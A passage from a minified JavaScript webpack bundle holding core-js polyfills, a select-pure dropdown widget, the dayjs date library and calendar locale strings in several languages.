r=n("yoRg"),i=n("eDl+").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},JTJg:function(e,t,n){"use strict";var r=n("I+eb"),i=n("WjRb"),o=n("HYAF");r({target:"String",proto:!0,forced:!n("qxPZ")("includes")},{includes:function(e){return!!~String(o(this)).indexOf(i(e),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(e,t,n){"use strict";var r=n("67WC"),i=n("1Y/n").right,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},JfAA:function(e,t,n){"use strict";var r=n("busE"),i=n("glrk"),o=n("0Dky"),a=n("rW0t"),s=RegExp.prototype,u=s.toString,c=o((function(){return"/a/b"!=u.call({source:"a",flags:"b"})})),l="toString"!=u.name;(c||l)&&r(RegExp.prototype,"toString",(function(){var e=i(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in s)?a.call(e):n)}),{unsafe:!0})},JiZb:function(e,t,n){"use strict";var r=n("0GbY"),i=n("m/L8"),o=n("tiKp"),a=n("g6v/"),s=o("species");e.exports=function(e){var t=r(e),n=i.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},KVSy:function(e,t,n){"use strict";var r=n("67WC"),i=n("SEBh"),o=n("0Dky"),a=r.aTypedArray,s=r.aTypedArrayConstructor,u=r.exportTypedArrayMethod,c=[].slice;u("slice",(function(e,t){for(var n=c.call(a(this),e,t),r=i(this,this.constructor),o=0,u=n.length,l=new(s(r))(u);u>o;)l[o]=n[o++];return l}),o((function(){new Int8Array(1).slice()})))},LQDL:function(e,t,n){var r,i,o=n("2oRo"),a=n("NC/Y"),s=o.process,u=s&&s.versions,c=u&&u.v8;c?i=(r=c.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(i=r[1]),e.exports=i&&+i},MoCz:function(e,t,n){"use strict";var r=n("67WC"),i=n("5Yz+"),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",(function(e){return i.apply(o(this),arguments)}))},"N+g0":function(e,t,n){var r=n("g6v/"),i=n("m/L8"),o=n("glrk"),a=n("33Wh");e.exports=r?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),s=r.length,u=0;s>u;)i.f(e,n=r[u++],t[n]);return e}},"NC/Y":function(e,t,n){var r=n("0GbY");e.exports=r("navigator","userAgent")||""},NaFW:function(e,t,n){var r=n("9d/t"),i=n("P4y1"),o=n("tiKp")("iterator");e.exports=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},NqTQ:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,i=n("ZXYP"),o=(r=i)&&r.__esModule?r:{default:r};function a(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var d={select:"select-pure__select",dropdownShown:"select-pure__select--opened",multiselect:"select-pure__select--multiple",label:"select-pure__label",placeholder:"select-pure__placeholder",dropdown:"select-pure__options",option:"select-pure__option",optionDisabled:"select-pure__option--disabled",autocompleteInput:"select-pure__autocomplete",selectedLabel:"select-pure__selected-label",selectedOption:"select-pure__option--selected",placeholderHidden:"select-pure__placeholder--hidden",optionHidden:"select-pure__option--hidden"},p=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._config=c(c({},n),{},{classNames:c(c({},d),n.classNames),disabledOptions:[]}),this._state={opened:!1},this._icons=[],this._boundHandleClick=this._handleClick.bind(this),this._boundUnselectOption=this._unselectOption.bind(this),this._boundSortOptions=this._sortOptions.bind(this),this._body=new o.default(document.body),this._create(t),this._config.value&&this._setValue()}var t,n,r;return t=e,(n=[{key:"value",value:function(){return this._config.value}},{key:"reset",value:function(){this._config.value=this._config.multiple?[]:null,this._setValue()}},{key:"_create",value:function(e){var t="string"==typeof e?document.querySelector(e):e;this._parent=new o.default(t),this._select=new o.default("div",{class:this._config.classNames.select}),this._label=new o.default("span",{class:this._config.classNames.label}),this._optionsWrapper=new o.default("div",{class:this._config.classNames.dropdown}),this._config.multiple&&this._select.addClass(this._config.classNames.multiselect),this._options=this._generateOptions(),this._select.addEventListener("click",this._boundHandleClick),this._select.append(this._label.get()),this._select.append(this._optionsWrapper.get()),this._parent.append(this._select.get()),this._placeholder=new o.default("span",{class:this._config.classNames.placeholder,textContent:this._config.placeholder}),this._select.append(this._placeholder.get())}},{key:"_generateOptions",value:function(){var e=this;return this._config.autocomplete&&(this._autocomplete=new o.default("input",{class:this._config.classNames.autocompleteInput,type:"text"}),this._autocomplete.addEventListener("input",this._boundSortOptions),this._optionsWrapper.append(this._autocomplete.get())),this._config.options.map((function(t){var n=new o.default("div",{class:"".concat(e._config.classNames.option).concat(t.disabled?" "+e._config.classNames.optionDisabled:""),value:t.value,textContent:t.label,disabled:t.disabled});return t.disabled&&e._config.disabledOptions.push(String(t.value)),e._optionsWrapper.append(n.get()),n}))}},{key:"_handleClick",value:function(e){if(e.stopPropagation(),e.target.className!==this._config.classNames.autocompleteInput){if(this._state.opened){var t=this._options.find((function(t){return t.get()===e.target}));return t&&this._setValue(t.get().getAttribute("data-value"),!0),this._select.removeClass(this._config.classNames.dropdownShown),this._body.removeEventListener("click",this._boundHandleClick),this._select.addEventListener("click",this._boundHandleClick),void(this._state.opened=!1)}e.target.className!==this._config.icon&&(this._select.addClass(this._config.classNames.dropdownShown),this._body.addEventListener("click",this._boundHandleClick),this._select.removeEventListener("click",this._boundHandleClick),this._state.opened=!0,this._autocomplete&&this._autocomplete.focus())}}},{key:"_setValue",value:function(e,t,n){var r=this;if(!(this._config.disabledOptions.indexOf(e)>-1)){if(e&&!n&&(this._config.value=this._config.multiple?[].concat(a(this._config.value||[]),[e]):e),e&&n&&(this._config.value=e),this._options.forEach((function(e){e.removeClass(r._config.classNames.selectedOption)})),this._placeholder.removeClass(this._config.classNames.placeholderHidden),this._config.multiple){var i=this._config.value.map((function(e){var t=r._config.options.find((function(t){return t.value===e}));return r._options.find((function(e){return e.get().getAttribute("data-value")===t.value.toString()})).addClass(r._config.classNames.selectedOption),t}));return i.length&&this._placeholder.addClass(this._config.classNames.placeholderHidden),void this._selectOptions(i,t)}var o=this._config.value?this._config.options.find((function(e){return e.value.toString()===r._config.value})):this._config.options[0],s=this._options.find((function(e){return e.get().getAttribute("data-value")===o.value.toString()}));this._config.value?(s.addClass(this._config.classNames.selectedOption),this._placeholder.addClass(this._config.classNames.placeholderHidden),this._selectOption(o,t)):this._label.setText("")}}},{key:"_selectOption",value:function(e,t){this._selectedOption=e,this._label.setText(e.label),this._config.onChange&&t&&this._config.onChange(e.value)}},{key:"_selectOptions",value:function(e,t){var n=this;this._label.setText(""),this._icons=e.map((function(e){var t=new o.default("span",{class:n._config.classNames.selectedLabel,textContent:e.label}),r=new o.default(n._config.inlineIcon?n._config.inlineIcon.cloneNode(!0):"i",{class:n._config.icon,value:e.value});return r.addEventListener("click",n._boundUnselectOption),t.append(r.get()),n._label.append(t.get()),r.get()})),t&&this._optionsWrapper.setTop(Number(this._select.getHeight().split("px")[0])+5),this._config.onChange&&t&&this._config.onChange(this._config.value)}},{key:"_unselectOption",value:function(e){var t=a(this._config.value),n=t.indexOf(e.target.getAttribute("data-value"));-1!==n&&t.splice(n,1),this._setValue(t,!0,!0)}},{key:"_sortOptions",value:function(e){var t=this;this._options.forEach((function(n){n.get().textContent.toLowerCase().startsWith(e.target.value.toLowerCase())?n.removeClass(t._config.classNames.optionHidden):n.addClass(t._config.classNames.optionHidden)}))}}])&&f(t.prototype,n),r&&f(t,r),e}();t.default=p},O741:function(e,t,n){var r=n("hh1v");e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},Onu3:function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").findIndex,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},P4y1:function(e,t){e.exports={}},P8wP:function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").map,o=n("SEBh"),a=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("map",(function(e){return i(a(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(s(o(e,e.constructor)))(t)}))}))},PF2M:function(e,t,n){"use strict";var r=n("67WC"),i=n("UMSQ"),o=n("GC2F"),a=n("ewvW"),s=n("0Dky"),u=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",(function(e){u(this);var t=o(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=a(e),s=i(r.length),c=0;if(s+t>n)throw RangeError("Wrong length");for(;c<s;)this[t+c]=r[c++]}),s((function(){new Int8Array(1).set({})})))},PKPk:function(e,t,n){"use strict";var r=n("ZUd8").charAt,i=n("afO8"),o=n("fdAy"),a=i.set,s=i.getterFor("String Iterator");o(String,"String",(function(e){a(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=s(this),n=t.string,i=t.index;return i>=n.length?{value:void 0,done:!0}:(e=r(n,i),t.index+=e.length,{value:e,done:!1})}))},QWBl:function(e,t,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!=i},{forEach:i})},Qo9l:function(e,t,n){var r=n("2oRo");e.exports=r},R5XZ:function(e,t,n){var r=n("I+eb"),i=n("2oRo"),o=n("NC/Y"),a=[].slice,s=function(e){return function(t,n){var r=arguments.length>2,i=r?a.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,i)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:s(i.setTimeout),setInterval:s(i.setInterval)})},RK3t:function(e,t,n){var r=n("0Dky"),i=n("xrYK"),o="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?o.call(e,""):Object(e)}:Object},RNIs:function(e,t,n){var r=n("tiKp"),i=n("fHMY"),o=n("m/L8"),a=r("unscopables"),s=Array.prototype;null==s[a]&&o.f(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},ROdP:function(e,t,n){var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},Rm1S:function(e,t,n){"use strict";var r=n("14Sl"),i=n("glrk"),o=n("UMSQ"),a=n("HYAF"),s=n("iqWW"),u=n("FMNM");r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=i(e),c=String(this);if(!a.global)return u(a,c);var l=a.unicode;a.lastIndex=0;for(var f,d=[],p=0;null!==(f=u(a,c));){var h=String(f[0]);d[p]=h,""===h&&(a.lastIndex=s(c,o(a.lastIndex),l)),p++}return 0===p?null:d}]}))},SEBh:function(e,t,n){var r=n("glrk"),i=n("HAuM"),o=n("tiKp")("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[o])?t:i(n)}},STAE:function(e,t,n){var r=n("0Dky");e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},TWNs:function(e,t,n){var r=n("g6v/"),i=n("2oRo"),o=n("lMq5"),a=n("cVYH"),s=n("m/L8").f,u=n("JBy8").f,c=n("ROdP"),l=n("rW0t"),f=n("n3/R"),d=n("busE"),p=n("0Dky"),h=n("afO8").set,g=n("JiZb"),v=n("tiKp")("match"),m=i.RegExp,y=m.prototype,b=/a/g,w=/a/g,x=new m(b)!==b,S=f.UNSUPPORTED_Y;if(r&&o("RegExp",!x||S||p((function(){return w[v]=!1,m(b)!=b||m(w)==w||"/a/i"!=m(b,"i")})))){for(var _=function(e,t){var n,r=this instanceof _,i=c(e),o=void 0===t;if(!r&&i&&e.constructor===_&&o)return e;x?i&&!o&&(e=e.source):e instanceof _&&(o&&(t=l.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var s=a(x?new m(e,t):m(e,t),r?this:y,_);return S&&n&&h(s,{sticky:n}),s},M=function(e){e in _||s(_,e,{configurable:!0,get:function(){return m[e]},set:function(t){m[e]=t}})},k=u(m),A=0;k.length>A;)M(k[A++]);y.constructor=_,_.prototype=y,d(i,"RegExp",_)}g("RegExp")},TWQb:function(e,t,n){var r=n("/GqU"),i=n("UMSQ"),o=n("I8vh"),a=function(e){return function(t,n,a){var s,u=r(t),c=i(u.length),l=o(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},TeQF:function(e,t,n){"use strict";var r=n("I+eb"),i=n("tycR").filter,o=n("Hd5f"),a=n("rkAj"),s=o("filter"),u=a("filter");r({target:"Array",proto:!0,forced:!s||!u},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(e,t,n){"use strict";var r=n("A2ZE"),i=n("ewvW"),o=n("m92n"),a=n("6VoE"),s=n("UMSQ"),u=n("hBjN"),c=n("NaFW");e.exports=function(e){var t,n,l,f,d,p,h=i(e),g="function"==typeof this?this:Array,v=arguments.length,m=v>1?arguments[1]:void 0,y=void 0!==m,b=c(h),w=0;if(y&&(m=r(m,v>2?arguments[2]:void 0,2)),null==b||g==Array&&a(b))for(n=new g(t=s(h.length));t>w;w++)p=y?m(h[w],w):h[w],u(n,w,p);else for(d=(f=b.call(h)).next,n=new g;!(l=d.call(f)).done;w++)p=y?o(f,m,[l.value,w],!0):l.value,u(n,w,p);return n.length=w,n}},ToJy:function(e,t,n){"use strict";var r=n("I+eb"),i=n("HAuM"),o=n("ewvW"),a=n("0Dky"),s=n("pkCn"),u=[],c=u.sort,l=a((function(){u.sort(void 0)})),f=a((function(){u.sort(null)})),d=s("sort");r({target:"Array",proto:!0,forced:l||!f||!d},{sort:function(e){return void 0===e?c.call(o(this)):c.call(o(this),i(e))}})},UMSQ:function(e,t,n){var r=n("ppGB"),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},UTVS:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},UxlC:function(e,t,n){"use strict";var r=n("14Sl"),i=n("glrk"),o=n("ewvW"),a=n("UMSQ"),s=n("ppGB"),u=n("HYAF"),c=n("iqWW"),l=n("FMNM"),f=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,g=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(e,t,n,r){var v=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,m=r.REPLACE_KEEPS_$0,y=v?"$":"$0";return[function(n,r){var i=u(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,i,r):t.call(String(i),n,r)},function(e,r){if(!v&&m||"string"==typeof r&&-1===r.indexOf(y)){var o=n(t,e,this,r);if(o.done)return o.value}var u=i(e),p=String(this),h="function"==typeof r;h||(r=String(r));var g=u.global;if(g){var w=u.unicode;u.lastIndex=0}for(var x=[];;){var S=l(u,p);if(null===S)break;if(x.push(S),!g)break;""===String(S[0])&&(u.lastIndex=c(p,a(u.lastIndex),w))}for(var _,M="",k=0,A=0;A<x.length;A++){S=x[A];for(var E=String(S[0]),T=f(d(s(S.index),p.length),0),O=[],D=1;D<S.length;D++)O.push(void 0===(_=S[D])?_:String(_));var R=S.groups;if(h){var C=[E].concat(O,T,p);void 0!==R&&C.push(R);var I=String(r.apply(void 0,C))}else I=b(E,p,T,O,R,r);T>=k&&(M+=p.slice(k,T)+I,k=T+E.length)}return M+p.slice(k)}];function b(e,n,r,i,a,s){var u=r+e.length,c=i.length,l=g;return void 0!==a&&(a=o(a),l=h),t.call(s,l,(function(t,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(u);case"<":s=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return t;if(l>c){var f=p(l/10);return 0===f?t:f<=c?void 0===i[f-1]?o.charAt(1):i[f-1]+o.charAt(1):t}s=i[l-1]}return void 0===s?"":s}))}}))},UzJy:function(e,t,n){"use strict";t.a={es:{previousMonth:"Mes Anterior",nextMonth:"Mes Siguiente",months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],weekdays:["Domingo","Lunes","Martes","Miercoles","Jueves","Viernes","Sábado"],weekdaysShort:["Dom","Lun","Mar","Mie","Jue","Vie","Sab"]},ja:{previousMonth:"前月",nextMonth:"来月",months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],weekdays:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],weekdaysShort:["日","月","火","水","木","金","土"]},de:{previousMonth:"Vorheriger Monat",nextMonth:"Nächster Monat",months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],weekdays:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],weekdaysShort:["So","Mo","Di","Mi","Do","Fr","Sa"]},ru:{previousMonth:"Предыдущий месяц",nextMonth:"Следующий месяц",months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],weekdaysShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"]},fr:{previousMonth:"Mois précédent",nextMonth:"Mois prochain",months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],weekdays:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],weekdaysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},it:{previousMonth:"Mese scorso",nextMonth:"Mese successivo",months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],weekdays:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],weekdaysShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},nl:{previousMonth:"Vorige maand",nextMonth:"Volgende maand",months:["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],weekdays:["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],weekdaysShort:["Zo","Ma","Di","Wo","Do","Vr","Za"]},sv:{previousMonth:"Förra månaden",nextMonth:"Nästa månad",months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],weekdays:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"],weekdaysShort:["Sön","Mån","Tis","Ons","Tors","Fre","Lör"]},da:{previousMonth:"Forrige måned",nextMonth:"Næste måned",months:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],weekdays:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"],weekdaysShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"]}}},VpIT:function(e,t,n){var r=n("xDBR"),i=n("xs3f");(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},Vu81:function(e,t,n){var r=n("0GbY"),i=n("JBy8"),o=n("dBg+"),a=n("glrk");e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},WJkJ:function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(e,t,n){var r=n("HYAF"),i="["+n("WJkJ")+"]",o=RegExp("^"+i+i+"*"),a=RegExp(i+i+"*$"),s=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:s(1),end:s(2),trim:s(3)}},Wgwc:function(e,t,n){e.exports=function(){"use strict";var e=6e4,t=36e5,n="millisecond",r="second",i="minute",o="hour",a="day",s="week",u="month",c="quarter",l="year",f="date",d="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},v=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m={s:v,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+v(r,2,"0")+":"+v(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,u),o=n-i<0,a=t.clone().add(r+(o?-1:1),u);return+(-(r+(n-i)/(o?i-a:a-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:u,y:l,w:s,d:a,D:f,h:o,m:i,s:r,ms:n,Q:c}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",b={};b[y]=g;var w=function(e){return e instanceof M},x=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)b[e]&&(r=e),t&&(b[e]=t,r=e);else{var i=e.name;b[i]=e,r=i}return!n&&r&&(y=r),r||!n&&y},S=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new M(n)},_=m;_.l=x,_.i=w,_.w=function(e,t){return S(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var M=function(){function g(e){this.$L=x(e.locale,null,!0),this.parse(e)}var v=g.prototype;return v.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(_.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(p);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},v.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},v.$utils=function(){return _},v.isValid=function(){return!(this.$d.toString()===d)},v.isSame=function(e,t){var n=S(e);return this.startOf(t)<=n&&n<=this.endOf(t)},v.isAfter=function(e,t){return S(e)<this.startOf(t)},v.isBefore=function(e,t){return this.endOf(t)<S(e)},v.$g=function(e,t,n){return _.u(e)?this[t]:this.set(n,e)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(e,t){var n=this,c=!!_.u(t)||t,d=_.p(e),p=function(e,t){var r=_.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return c?r:r.endOf(a)},h=function(e,t){return _.w(n.toDate()[e].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},g=this.$W,v=this.$M,m=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case l:return c?p(1,0):p(31,11);case u:return c?p(1,v):p(0,v+1);case s:var b=this.$locale().weekStart||0,w=(g<b?g+7:g)-b;return p(c?m-w:m+(6-w),v);case a:case f:return h(y+"Hours",0);case o:return h(y+"Minutes",1);case i:return h(y+"Seconds",2);case r:return h(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(e){return this.startOf(e,!1)},v.$set=function(e,t){var s,c=_.p(e),d="set"+(this.$u?"UTC":""),p=(s={},s[a]=d+"Date",s[f]=d+"Date",s[u]=d+"Month",s[l]=d+"FullYear",s[o]=d+"Hours",s[i]=d+"Minutes",s[r]=d+"Seconds",s[n]=d+"Milliseconds",s)[c],h=c===a?this.$D+(t-this.$W):t;if(c===u||c===l){var g=this.clone().set(f,1);g.$d[p](h),g.init(),this.$d=g.set(f,Math.min(this.$D,g.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},v.set=function(e,t){return this.clone().$set(e,t)},v.get=function(e){return this[_.p(e)]()},v.add=function(n,c){var f,d=this;n=Number(n);var p=_.p(c),h=function(e){var t=S(d);return _.w(t.date(t.date()+Math.round(e*n)),d)};if(p===u)return this.set(u,this.$M+n);if(p===l)return this.set(l,this.$y+n);if(p===a)return h(1);if(p===s)return h(7);var g=(f={},f[i]=e,f[o]=t,f[r]=1e3,f)[p]||1,v=this.$d.getTime()+n*g;return _.w(v,this)},v.subtract=function(e,t){return this.add(-1*e,t)},v.format=function(e){var t=this;if(!this.isValid())return d;var n=e||"YYYY-MM-DDTHH:mm:ssZ",r=_.z(this),i=this.$locale(),o=this.$H,a=this.$m,s=this.$M,u=i.weekdays,c=i.months,l=function(e,r,i,o){return e&&(e[r]||e(t,n))||i[r].substr(0,o)},f=function(e){return _.s(o%12||12,e,"0")},p=i.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},g={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:_.s(s+1,2,"0"),MMM:l(i.monthsShort,s,c,3),MMMM:l(c,s),D:this.$D,DD:_.s(this.$D,2,"0"),d:String(this.$W),dd:l(i.weekdaysMin,this.$W,u,2),ddd:l(i.weekdaysShort,this.$W,u,3),dddd:u[this.$W],H:String(o),HH:_.s(o,2,"0"),h:f(1),hh:f(2),a:p(o,a,!0),A:p(o,a,!1),m:String(a),mm:_.s(a,2,"0"),s:String(this.$s),ss:_.s(this.$s,2,"0"),SSS:_.s(this.$ms,3,"0"),Z:r};return n.replace(h,(function(e,t){return t||g[e]||r.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(n,f,d){var p,h=_.p(f),g=S(n),v=(g.utcOffset()-this.utcOffset())*e,m=this-g,y=_.m(this,g);return y=(p={},p[l]=y/12,p[u]=y,p[c]=y/3,p[s]=(m-v)/6048e5,p[a]=(m-v)/864e5,p[o]=m/t,p[i]=m/e,p[r]=m/1e3,p)[h]||m,d?y:_.a(y)},v.daysInMonth=function(){return this.endOf(u).$D},v.$locale=function(){return b[this.$L]},v.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},v.clone=function(){return _.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},g}(),k=M.prototype;return S.prototype=k,[["$ms",n],["$s",r],["$m",i],["$H",o],["$W",a],["$M",u],["$y",l],["$D",f]].forEach((function(e){k[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),S.extend=function(e,t){return e.$i||(e(t,M,S),e.$i=!0),S},S.locale=x,S.isDayjs=w,S.unix=function(e){return S(1e3*e)},S.en=b[y],S.Ls=b,S.p={},S}()},WjRb:function(e,t,n){var r=n("ROdP");e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},X5Zq:function(e,t,n){"use strict";var r=n("67WC"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].join;o("join",(function(e){return 